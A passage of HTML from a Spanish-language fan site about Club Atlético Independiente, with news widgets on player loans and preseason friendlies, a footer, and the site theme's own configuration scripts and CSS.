excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_696eba3b572d4_rand","tdc_css_class_style":"td_uid_13_696eba3b572d4_rand_style"}';
block_td_uid_13_696eba3b572d4.td_column_number = "1";
block_td_uid_13_696eba3b572d4.block_type = "td_block_21";
block_td_uid_13_696eba3b572d4.post_count = "3";
block_td_uid_13_696eba3b572d4.found_posts = "29823";
block_td_uid_13_696eba3b572d4.header_color = "#";
block_td_uid_13_696eba3b572d4.ajax_pagination_infinite_stop = "";
block_td_uid_13_696eba3b572d4.max_num_pages = "9941";
tdBlocksArray.push(block_td_uid_13_696eba3b572d4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_13_696eba3b572d4 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_14_696eba3b59f7c_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_696eba3b59f7c" ><script>var block_td_uid_14_696eba3b59f7c = new tdBlock();
block_td_uid_14_696eba3b59f7c.id = "td_uid_14_696eba3b59f7c";
block_td_uid_14_696eba3b59f7c.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_14_696eba3b59f7c_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_14_696eba3b59f7c_rand","tdc_css_class_style":"td_uid_14_696eba3b59f7c_rand_style"}';
block_td_uid_14_696eba3b59f7c.td_column_number = "1";
block_td_uid_14_696eba3b59f7c.block_type = "td_block_21";
block_td_uid_14_696eba3b59f7c.post_count = "3";
block_td_uid_14_696eba3b59f7c.found_posts = "35";
block_td_uid_14_696eba3b59f7c.header_color = "#";
block_td_uid_14_696eba3b59f7c.ajax_pagination_infinite_stop = "";
block_td_uid_14_696eba3b59f7c.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_14_696eba3b59f7c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_14_696eba3b59f7c class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/quinonez-renueva-y-se-vuelve-a-ir-a-ecuador/" rel="bookmark" class="td-image-wrap" title="Quiñónez, renueva y se vuelve a ir a Ecuador"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Jhonny-Quinonez-Barcelona-Ecuador-1-150x150.jpg" alt="Jhonny-Quiñónez-Barcelona-Ecuador (1)" title="Quiñónez, renueva y se vuelve a ir a Ecuador"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/quinonez-renueva-y-se-vuelve-a-ir-a-ecuador/" rel="bookmark" title="Quiñónez, renueva y se vuelve a ir a Ecuador">Quiñónez, renueva y se vuelve a ir a Ecuador</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/" class="td-post-category">#PrestadosRojos</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/dante-di-rocco/">Dante Di Rocco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:39:52+00:00" >16 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/quinonez-renueva-y-se-vuelve-a-ir-a-ecuador/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Jhonny Quiñónez renovará su contrato con Independiente y se marcha a préstamo otra vez al Barcelona de Ecuador.

El volante era uno de los jugadores...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/rodrigo-marquez-se-va-para-la-feliz/" rel="bookmark" class="td-image-wrap" title="Rodrigo Márquez se va para La Feliz"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/marquez-150x150.jpg" alt="marquez" title="Rodrigo Márquez se va para La Feliz"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/rodrigo-marquez-se-va-para-la-feliz/" rel="bookmark" title="Rodrigo Márquez se va para La Feliz">Rodrigo Márquez se va para La Feliz</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/" class="td-post-category">#PrestadosRojos</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/gonzalo-garcia-portnoy/">Gonzalo Garcia Portnoy</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:58:53+00:00" >15 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/rodrigo-marquez-se-va-para-la-feliz/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Rodrigo Márquez se va nuevamente a préstamo.

El Chila jugó la última temporada en Platense, donde no tuvo rodaje prácticamente: disputó 6 partidos en 108...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/malcorra-lo-importante-es-que-el-equipo-va-por-buen-camino/" rel="bookmark" class="td-image-wrap" title="Malcorra: “Lo importante es que el equipo va por buen camino”"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/malcorra-independiente-everton-amistoso-150x150.jpeg" alt="malcorra-independiente-everton-amistoso" title="Malcorra: “Lo importante es que el equipo va por buen camino”"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/malcorra-lo-importante-es-que-el-equipo-va-por-buen-camino/" rel="bookmark" title="Malcorra: “Lo importante es que el equipo va por buen camino”">Malcorra: “Lo importante es que el equipo va por buen camino”</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/joaquin-lauko/">Joaquin Lauko</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T23:05:18+00:00" >13 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/malcorra-lo-importante-es-que-el-equipo-va-por-buen-camino/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Ignacio Malcorra, flamante refuerzo de Independiente, habló luego del triunfo de Independiente por 5-3 frente al Everton de Chile.

&quot;Estoy conociéndome con mis compañeros, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/tarzia-en-el-radar-de-san-lorenzo/" rel="bookmark" class="td-image-wrap" title="Tarzia, en el radar de San Lorenzo"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/03/diego-tarzia-independiente-1-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/03/diego-tarzia-independiente-1-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/03/diego-tarzia-independiente-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="diego-tarzia-independiente-1.jpg" title="Tarzia, en el radar de San Lorenzo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/tarzia-en-el-radar-de-san-lorenzo/" rel="bookmark" title="Tarzia, en el radar de San Lorenzo">Tarzia, en el radar de San Lorenzo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:09:24+00:00" >19 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/avanza-la-salida-de-galdames/" rel="bookmark" class="td-image-wrap" title="Avanza la salida de Galdames"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/04/galdames-independiente-riestra-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/04/galdames-independiente-riestra-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/04/galdames-independiente-riestra-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="galdames-independiente-riestra" title="Avanza la salida de Galdames"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/avanza-la-salida-de-galdames/" rel="bookmark" title="Avanza la salida de Galdames">Avanza la salida de Galdames</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:54:54+00:00" >19 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/18/el-balance-de-la-pretemporada-en-uruguay/" rel="bookmark" class="td-image-wrap" title="El balance de la pretemporada en Uruguay"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gustavo-Quinteros-Independiente-amistoso-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gustavo-Quinteros-Independiente-amistoso-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gustavo-Quinteros-Independiente-amistoso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Gustavo Quinteros Independiente amistoso" title="El balance de la pretemporada en Uruguay"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/18/el-balance-de-la-pretemporada-en-uruguay/" rel="bookmark" title="El balance de la pretemporada en Uruguay">El balance de la pretemporada en Uruguay</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T23:00:55+00:00" >18 enero, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 696eba3b9194a
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script defer type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1665173146' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
